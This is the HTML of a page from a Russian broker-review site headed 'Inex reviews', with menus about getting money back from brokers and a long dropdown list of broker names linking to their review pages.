<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img width="56" height="56" class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img width="30" height="30" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img width="30" height="30" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                Inex отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/?post_type=broker&#038;p=2979" class="review-prev-btn">
                            О компании Inex                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
